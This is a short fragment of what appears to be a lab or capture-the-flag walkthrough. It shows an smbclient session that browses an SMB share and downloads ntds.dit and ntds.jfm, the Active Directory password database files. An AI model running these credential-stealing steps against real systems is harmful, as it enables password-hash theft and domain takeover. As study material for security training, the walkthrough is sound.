 Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Oct  5 09:49:16 2021
  ..                                  D        0  Tue Oct  5 09:49:16 2021
  Active Directory                    D        0  Tue Oct  5 09:49:15 2021
  registry                            D        0  Tue Oct  5 09:49:16 2021

                7706623 blocks of size 4096. 2686953 blocks available
smb: \> cd "Active Directory"
smb: \Active Directory\> ls
  .                                   D        0  Tue Oct  5 09:49:16 2021
  ..                                  D        0  Tue Oct  5 09:49:16 2021
  ntds.dit                            A 25165824  Mon Sep 27 12:30:54 2021
  ntds.jfm                            A    16384  Mon Sep 27 12:30:54 2021

                7706623 blocks of size 4096. 2686953 blocks available
smb: \Active Directory\> get ntds.dit
getting file \Active Directory\ntds.dit of size 25165824 as ntds.dit (3800.2 KiloBytes/sec) (average 3800.2 KiloBytes/sec)
smb: \Active Directory\> get ntds.jfm
getting file \Active Directory\ntds.jfm of size 16384 as ntds.jfm (150.9 KiloBytes/sec) (average 3741.4 KiloBytes/sec)
smb: \Active Directory\>